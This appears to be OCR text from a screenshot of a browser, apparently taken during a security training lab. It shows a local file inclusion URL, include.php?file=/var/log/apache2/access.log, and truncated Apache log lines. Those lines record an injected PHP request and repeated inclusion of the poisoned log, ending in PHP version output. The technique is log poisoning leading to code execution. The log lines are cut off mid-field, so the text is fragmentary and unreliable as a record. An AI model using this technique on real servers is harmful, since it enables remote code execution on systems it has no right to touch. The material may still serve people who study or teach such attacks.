 www.juicev1per.top/include.php?file=/var/log/apache2/access.log
火狐官方站点 vultr搭建v2ray_百度... 新手上路 常用网址 京东商城 来自 Google Chrome 来自 微软 IE 浏览器 爱淘宝PC新版 京东 来自 Google Chrome 任务学习 - 安全牛课
22018 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/20
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:13:59:32 +0800] "GET /%3C?p
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:00:03 +0800] "GET /include.php?file
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:05:42 +0800] "GET /include.php?file
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:05:45 +0800] "GET /include.php?file
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:05:58 +0800] "GET /include.php?file
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:06:35 +0800] "GET /include.php?file
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" 2.181.24.104 - - [10/May/2021:14:07:03 +0800] "GET / HTTP/1.1" 2
like Gecko) Chrome/51.0.2704.103 Safari/537.36" 222.95.98.144 - - [10/May/2021:14:20:49 +0800] "GET /include.php?file=/var/log/apache2/access.log HTTP/1.1" 2
Firefox/88.0" 222.95.98.144 - - [10/May/2021:14:20:50 +0800] "GET /include.php?file=/var/log/apache2/access.log HTTP/1.1" 200 5893 "-" "Mozilla/5.0 (Windows
[10/May/2021:14:20:50 +0800] "GET /include.php?file=/var/log/apache2/access.log HTTP/1.1" 200 5893 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Ge
/include.php?file=/var/log/apache2/access.log HTTP/1.1" 200 5893 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 222.95.9
/access.log HTTP/1.1" 200 5893 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 222.95.98.144 - - [10/May/2021:14:23:04 +0
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 222.95.98.144 - - [10/May/2021:14:23:07 +0800] "GET /
PHP Version 7.0.33-0ubuntu0.16.04.16